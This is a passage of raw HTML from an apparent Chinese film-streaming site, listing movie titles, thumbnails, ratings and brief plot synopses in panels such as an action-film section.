style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/104063.html" title="复仇的女人">复仇的女人</a></p><p class="vodlist_sub">1945年，南海之滨。以黎青竹为首的年轻寡妇聚集在一起，立誓要杀掉日军司令井上岸夫为亲人报仇。同时，洲立女子中学学生傅春芬因为被日军强暴，也准备向日军展开报复</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/262118.html" title="信心保证" data-original="https://viptulz.com/upload/vod/20250910-1/1e087141bd6f0af29a24b446c334084a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/262118.html" title="信心保证">信心保证</a></p><p class="vodlist_sub">A Little League baseball team of misfits dedicate their season to a player&#39;</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/260527.html" title="维尔·达斯：大笑若愚" data-original="https://viptulz.com/upload/vod/20250719-1/80d1d4d5d459cba0d9636cc01a6ded40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/260527.html" title="维尔·达斯：大笑若愚">维尔·达斯：大笑若愚</a></p><p class="vodlist_sub">A beloved Emmy winner delivers heartwarming laughs and thought-provoking moment</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/227480.html" title="水1985" data-original="https://viptulz.com/upload/vod/20220525-1/74daa63a203f4c6275718998ff4de774.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/227480.html" title="水1985">水1985</a></p><p class="vodlist_sub">卡斯卡拉，一个西印度洋上的平凡加勒比小岛，像所有该地区的岛屿一样贫穷。岛上都是一些由于海难、流亡而来的难民，人民在岛上过着和平的生活，然而有一天......卡</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/170534.html" title="圣山1973" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/1bfdef7acc483bf4af280ea2fbd45e36.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/170534.html" title="圣山1973">圣山1973</a></p><p class="vodlist_sub">一位貌似耶稣的小偷（Horácio Salinas 饰）从儿童们的石块击打中醒来，与一个无手无脚的侏儒结伴进入城市。城中正进行一场疯狂的庆典，一些人被杀死，鸟</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/169078.html" title="我在这里" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/12cb0de9d6bd91737114b85dda0a531d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/169078.html" title="我在这里">我在这里</a></p><p class="vodlist_sub">剧情描述一位有房、有儿、有事业，乍看就是「人生胜利组」的法国乡村主厨史蒂芬（亚伦夏巴饰演），对于看似圆满的人生，还是抱有心灵上的缺憾。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/158693.html" title="反恐追缉令" data-original="https://pic.youkupic.com/upload/vod/20211204-1/528414f71ecb658d6a429e33b8c9ee01.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/158693.html" title="反恐追缉令">反恐追缉令</a></p><p class="vodlist_sub">讲述了印度反恐小组充满冒险的行动。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/145491.html" title="黑风血雨" data-original="https://pic.feisuimg.com/upload/vod/20220318-1/23e9bd866b75ed1b47048ae1a0f373fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/145491.html" title="黑风血雨">黑风血雨</a></p><p class="vodlist_sub">何鹏（于荣光 饰）是一名年轻有为，充满了正义感的警官。在一次卧底行动中，他和同事杨正（陈展鹏 饰）一起执行任务，行动最终以成功破获犯罪分子的赃物告终，而面对价</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/145409.html" title="关八战队2" data-original="https://pic.feisuimg.com/upload/vod/20220822-1/c0d87babe973b55a6acfd938bb7ad07b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">BD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/145409.html" title="关八战队2">关八战队2</a></p><p class="vodlist_sub">经过连番苦战，横峰诚（横山裕饰）、涩泽薰（涉谷昴饰）、村冈雄贵（村上信五饰）、丸之内正悟（丸山隆平饰）、安原俊（安田章大饰）、锦野彻朗（锦户亮饰）以及大川良介</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/142157.html" title="情汇艳阳天" data-original="https://pic.feisuimg.com/upload/vod/20220331-1/3c561468f86bf39b28dacc34521fb7d9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/142157.html" title="情汇艳阳天">情汇艳阳天</a></p><p class="vodlist_sub">民国初年，生长在一个封建大家庭的进步学生方贺生（马景涛 饰）做了一件他最不愿意的事情，为了完成病重母亲的心愿而与和自己毫无感情的当地农户的女儿谢秀巧（陈秀雯 </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/140920.html" title="暹罗之战" data-original="https://pic.feisuimg.com/upload/vod/20220507-1/cd536be136223fc676434f67320bc6c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/140920.html" title="暹罗之战">暹罗之战</a></p><p class="vodlist_sub">民不聊生的战乱时期，暹罗都城被敌人占领，人民四处逃散。一个名叫西恩的青年带领一支为数不多的军队离开都城，流浪在甘烹碧地区。但是临近的尖竹汶领主视他们为眼中钉、</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/121894.html" title="东柱" data-original="https://pic.monidai.com/img/85455ac9c9269270ec867578b292ec06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/121894.html" title="东柱">东柱</a></p><p class="vodlist_sub">影片讲述日本帝国主义占领时期，姓名、母语、梦想统统不被允许的黑暗年代，朝鲜爱国诗人尹东柱(姜河那饰)在同为独立运动家的好友宋梦奎(朴正民饰)的影响下，通过诗歌</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/88724.html" title="峡谷情深" data-original="https://bdzyimg1.com/upload/vod/20220416-2/9f7c1363d689ec07b56965b006faa19f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/88724.html" title="峡谷情深">峡谷情深</a></p><p class="vodlist_sub">远在西北支教的青年女教师陈娜，了解到孩子们的上学路上都要翻过一个“鬼见愁”的峡谷，十分的危险，有些孩子因此而放弃学业。她通过网络，让大山外的人了解到了孩子们的</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/85963.html" title="萌之朱雀" data-original="https://pic.feisuimg.com/upload/vod/20220531-1/87bb280a3d14ca96d5e193dad3c9c968.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/85963.html" title="萌之朱雀">萌之朱雀</a></p><p class="vodlist_sub">生活在奈良县西吉野村的田原孝三（国村隼饰）一家五口，母亲、妻子、姐姐留下的儿子荣介、还有女儿美智，在这远离城镇的林区平静地生活。人们盼望已久的修建铁路的计划终</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/224769.html" title="夏日房间" data-original="https://viptulz.com/upload/vod/20221010-1/377588256d640bc74ec53e93d75862ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/224769.html" title="夏日房间">夏日房间</a></p><p class="vodlist_sub">马库斯·拉森是一名建筑师，也是一家之主。鲜为人知的是，他有双性恋倾向，而他的妻子克里斯汀和他们十一岁的女儿伊丽莎白一直都活在无法忍受的孤独之中。当马库斯见到他</p></div></li></ul></div></div></div><div id="vod_level" class="pannel clearfix" style="display: none;"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">免费电影大全</h2><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/type/181.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动作片</h2><a class="text_muted pull_left" href="/type/1891.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/96723.html" title="扫黄" class="text_muted">扫黄</a><span class="split_line"></span><a href="/detail/155209.html" title="海盗" class="text_muted">海盗</a><span class="split_line"></span><a href="/detail/158046.html" title="红色通缉令" class="text_muted">红色通缉令</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/270336.html" title="山怪巨魔2" data-original="https://viptulz.com/upload/vod/20251202-1/b42dba528fec32e80d596d98edeaf225.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270336.html" title="山怪巨魔2">山怪巨魔2</a></p><p class="vodlist_sub">前所未见的骇人巨怪苏醒，挪威各地陷入恐慌。诺拉（伊内·玛丽·维尔曼 Ine Marie Wilmann 饰）、安德烈亚（金·法尔克·约根森 Kim S. Fa</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/270229.html" title="无迹之人" data-original="https://viptulz.com/upload/vod/20251201-1/6dc3d692a17f234c2b62fa249cd6e318.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270229.html" title="无迹之人">无迹之人</a></p><p class="vodlist_sub">在一个陌生的城市醒来，一个对自己是谁没有记忆的人必须面对自己身份的谜团。但他不顾一切地寻找自己的过去，使他与强大的敌人对抗，导致一场决战，这将决定他的命运并揭</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/270225.html" title="剧场版假面骑士加布零食之家的侵略者" data-original="https://viptulz.com/upload/vod/20251201-1/35440744b43fafc37409488aff971357.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270225.html" title="剧场版假面骑士加布零食之家的侵略者">剧场版假面骑士加布零食之家的侵略者</a></p><p class="vodlist_sub">生真和幸果面前突然出现了一扇神秘的门。生真被门拖入后，抵达的是一个没有黑暗零食存在的和平世界？！ 虽然那个世界也存在万事屋，但那里工作着的是一位拥有腹口的、</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/270143.html" title="伦敦呼叫" data-original="https://viptulz.com/upload/vod/20251130-1/166e786bf67b8e7ab67a5cc2b0af841e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270143.html" title="伦敦呼叫">伦敦呼叫</a></p><p class="vodlist_sub">因工作失手逃离英国后，这位时运不济的杀手被迫照看新黑帮老大的儿子，并引导他如何成为男子汉。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/270139.html" title="剑引恩仇" data-original="https://viptulz.com/upload/vod/20251130-1/8d2c368d903b0abcfe049f6654491697.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270139.html" title="剑引恩仇">剑引恩仇</a></p><p class="vodlist_sub">中州三侠离奇死亡，探案世家的秦凌云、拂樱阁阁主李乘龙以及知府家的千金叶依岚参与调查，却发现了背后争夺《剑引录》的血迹斑斑的真相。相关的人接连死亡，秦凌云到最后</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/269732.html" title="烈焰先锋" data-original="https://viptulz.com/upload/vod/20251125-1/067add1659ec89e1f465111cb4ea00b1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269732.html" title="烈焰先锋">烈焰先锋</a></p><p class="vodlist_sub">当首都最高的摩天大楼陷入熊熊大火，威胁到平民和消防员同伴的生命时，年轻的消防员阿米尔需要站起来，通过克服过去的心理障碍来证明自己。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/269731.html" title="亲密关系" data-original="https://viptulz.com/upload/vod/20251125-1/f1ff7c7331abdf6f3b44b03447fbeee5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269731.html" title="亲密关系">亲密关系</a></p><p class="vodlist_sub">一位饱受创伤后应激障碍（PTSD）折磨的前海豹突击队员，偶然救下并爱上一名女子，但这名女子却很快被神秘的绑架者带走。为了夺回心爱之人，他集结了一支精英小队展开</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269730.html" title="越境猎杀" data-original="https://viptulz.com/upload/vod/20251125-1/9c566d139977947fd44ee4d927669426.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269730.html" title="越境猎杀">越境猎杀</a></p><p class="vodlist_sub">一美国男子，其警员兄弟遭毒贩所害，而毒贩逃往墨西哥——投奔与贩毒集团勾连之叔父处寻求庇护——该男子身负多样执法/军事背景，遂南下越境，誓要复仇。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/269613.html" title="正义过客" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2922751103.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269613.html" title="正义过客">正义过客</a></p><p class="vodlist_sub">巴尔代夫·普拉塔普·辛格（绰号“硬汉贾特人”）正乘火车从金奈前往阿约提亚，但由于前方发生事故，火车在奇拉拉的一个村庄停了下来。他下车吃饭，期间与要建立“楞迦国</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/269586.html" title="永生战士2" data-original="https://viptulz.com/upload/vod/20251124-1/e36be9bad9b0e2be91ab1316f2026897.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269586.html" title="永生战士2">永生战士2</a></p><p class="vodlist_sub">一名男子回到故乡，准备拆除家人在战争中遇害的房屋，另寻他处重建。凶手是一名红军指挥官，他找到了他，一场残酷的跨国追捕由此展开。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/269311.html" title="离恨谷" data-original="https://viptulz.com/upload/vod/20251120-1/3e3d51ce5a342a9877c3536a7e0d51c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269311.html" title="离恨谷">离恨谷</a></p><p class="vodlist_sub">神秘藏宝图引发灭门惨案，少年修炼十年誓报血仇！刀光剑影，血腥反杀将启，近身肉搏，肾上腺素狂飙！江湖杀手以暴制暴，以一敌众以命相博！</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/269377.html" title="猎杀之后" data-original="https://viptulz.com/upload/vod/20251121-1/76cbb47627b5b97220269d30aaf88126.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269377.html" title="猎杀之后">猎杀之后</a></p><p class="vodlist_sub">一个大学教授（茱莉亚·罗伯茨 饰）发现她有一个学生（阿尤·艾德维利 饰）可能被另一个教授（安德鲁·加菲尔德 饰）骚扰了，但是因为不晓得究竟谁说的是实话，整个学</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/262107.html" title="复活之路" data-original="https://viptulz.com/upload/vod/20250909-1/6d5719c03e250e90ec58ca6971e4e216.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/262107.html" title="复活之路">复活之路</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;动作</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/269309.html" title="棋拳风暴" data-original="https://viptulz.com/upload/vod/20251120-1/1fb87f3e592fa84ade1b04af2a1be7de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269309.html" title="棋拳风暴">棋拳风暴</a></p><p class="vodlist_sub">棋拳是新兴运动，运动员需同时比拼拳击与国际象棋，是揉合智力与武力的运动。影片则以反贪处长和黑帮老大的一盘中国象棋，处长以棋术压倒心术不正的对手，还破了对方贿赂</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/268954.html" title="猎杀游戏" data-original="https://viptulz.com/upload/vod/20251116-1/8db3246ed9ac30a390544ab39d1de773.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268954.html" title="猎杀游戏">猎杀游戏</a></p><p class="vodlist_sub">在近未来的反乌托邦社会，电视真人秀《过关斩将》（The Running Man）以血腥的生存竞赛霸占收视榜首。参赛者被称为“跑者”（Runners），必须在职</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/266654.html" title="死钻倒影" data-original="https://viptulz.com/upload/vod/20251030-1/0ecebbfb3b1fd4e9a339cb946b8cd83a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266654.html" title="死钻倒影">死钻倒影</a></p><p class="vodlist_sub">约翰·D 是一位住在法国蓝色海岸一家豪华酒店里的七旬老人，他对自己的室友很感兴趣，因为这位室友让他想起了 20 世纪 60 年代里维埃拉最疯狂的时光。那时，他</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/268861.html" title="鹰爪神捕" data-original="https://viptulz.com/upload/vod/20251115-1/ba77c869a66fa05feaecc9dc625ac082.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268861.html" title="鹰爪神捕">鹰爪神捕</a></p><p class="vodlist_sub">清道光年间，广州府捕快陈铁志追查私吞赈灾款受阻。利用武大人巡视之际假意行刺，借此秘查白银流向，就在真相即将大白于天下之时，陈铁志却险遭灭口，经过殊死搏斗案犯终</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/268646.html" title="侠盗之星" data-original="https://viptulz.com/upload/vod/20251113-1/c580c2f495e190591fc772915237f3b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268646.html" title="侠盗之星">侠盗之星</a></p><p class="vodlist_sub">20世纪80年代的曼谷，一名坚定的侦探正竭尽全力追捕一伙臭名昭著的盗贼，他们的友谊同时面临着重大考验。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/261143.html" title="捕风追影" data-original="https://viptulz.com/upload/vod/20250818-1/df395dd60ad7ec28abdfa6bc19a7ea35.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261143.html" title="捕风追影">捕风追影</a></p><p class="vodlist_sub">一伙天才盗匪劫走数亿资产，却凭借超强反侦察能力全身而退，戏耍警方“天眼”系统。一筹莫展之际，澳门司警局请回了隐退多年的跟踪专家黄德忠（成龙 饰），他培养年轻司</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/268538.html" title="梦魔灵蛇录" data-original="https://viptulz.com/upload/vod/20251113-1/959879fda75f257fc9bcfee85dfe8933.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268538.html" title="梦魔灵蛇录">梦魔灵蛇录</a></p><p class="vodlist_sub">古代东方帝国边陲有座云芽山，驿站驿长熊勋的养女幽竹继承母亲的灵蛇探梦异能，能改变人的梦境与心境。熊勋将她许配给京城权贵黑公公，但幽竹在一次探梦行动中被神秘公子</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/268428.html" title="血虎：家族内战" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2927000118.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268428.html" title="血虎：家族内战">血虎：家族内战</a></p><p class="vodlist_sub">在犯罪集团卧底的一名警察迫切地想要离开，却被迫调查帮派老大被残忍谋杀的真相。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/268056.html" title="搏击手" data-original="https://viptulz.com/upload/vod/20251109-1/1d7de5ae0c78443374245f66e1d9ad26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span 